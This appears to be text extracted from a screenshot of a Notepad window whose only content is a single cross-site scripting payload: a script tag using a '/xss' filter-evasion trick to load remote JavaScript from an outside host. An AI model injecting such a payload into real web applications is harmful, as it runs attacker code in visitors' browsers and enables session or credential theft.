 Untitled - Notepad
File Edit Format View Help
<script/xss src=HTTP://HA.CKERS.ORG/XSS.JS></script>
Activate Windows
Go to Settings to activate Windows.
Ln 1, Col 53